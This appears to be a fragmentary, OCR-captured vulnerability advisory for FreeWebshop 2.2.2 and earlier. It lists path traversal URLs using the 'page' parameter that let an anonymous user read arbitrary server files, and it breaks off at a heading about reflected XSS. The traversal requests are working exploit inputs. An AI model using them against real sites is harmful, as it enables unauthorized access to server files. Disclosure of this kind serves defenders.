
TUCo
FreeWebshop <=2.2.2

severity: hight

vendor site: 
http://www.freewebshop.org/
impact: an anonymous user can access anyfile
http://site.com/?page=../../../../../../../.
http://site.com/index.php?page=../../../../.
xss get :
